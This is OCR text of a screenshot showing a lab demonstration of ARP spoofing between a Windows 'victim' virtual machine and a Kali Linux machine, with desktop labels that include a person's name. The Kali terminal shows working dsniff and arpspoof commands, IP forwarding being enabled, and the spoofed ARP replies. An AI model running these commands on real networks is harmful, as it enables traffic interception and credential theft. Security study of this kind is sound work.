 Azahar
Hussain
PUBG
MOBILE
Student
Resume
BCA
provisional ...
New Text
Document.txt
goa teer
Self
Declaratio...
Victims windows pc 2019 - VMware Workstation
File Edit View VM Tabs Help
Victims windows pc 2019
Recycle B
Google
Chrome
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.720]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::ad4e:5192:966e:a898%12
IPv4 Address. . . . . . . . . . . : 192.168.182.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.182.2
C:\Windows\system32>
1:41 PM
9/2/2020
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 13:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# dsniff -i eth0
Reading package lists... Done
dsniff: listening on eth0
eading state information... Done
dsniff is already the newest version (2.4b1+debian-29).
dsniff set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:~# arpspoof -i eth0 -t 192.168.182.133 -r 192.168.182.135
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
0:c:29:40:49:8f 0:c:29:be:f2:bc 0806 42: arp reply 192.168.182.133 is-at 0:c:29:4
0:49:8f
0:c:29:40:49:8f 0:c:29:aa:3c:c 0806 42: arp reply 192.168.182.135 is-at 0:c:29:40
:49:8f
To direct input to this VM, click inside or press Ctrl+G.
U: 0.18 kB/s
D: 0.17 kB/s
ENG 13:41